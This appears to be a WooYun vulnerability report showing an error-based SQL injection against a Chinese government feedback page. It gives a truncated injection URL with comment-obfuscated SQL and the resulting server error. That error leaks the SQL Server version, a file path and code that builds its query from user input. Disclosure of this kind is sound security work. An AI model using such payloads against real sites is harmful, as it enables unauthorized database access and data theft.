 在将 nvarchar 值 'Micros
xz.yuanan.gov.cn/web/feedback/processvalue.aspx?num=e%27and/**/%201=%28select/**/%
“/web”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: ) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: ) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 10:   SqlDataAdapter Adapter=new SqlDataAdapter("select * from FormInfoForOut where ShouLiBianHao=
行 11:   DataSet ds=new DataSet();
行 12:   Adapter.Fill(ds,"FormInfoForOut");
行 13:   int nrc=ds.Tables["FormInfoForOut"].Rows.Count;
行 14:   Conn.Close();
源文件: d:\langchao\web\LangChao.ECGAP.OutPortalNew\FeedBack\ProcessValue.aspx    行: 12
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: ) (Hypervisor)
www.wooyun.org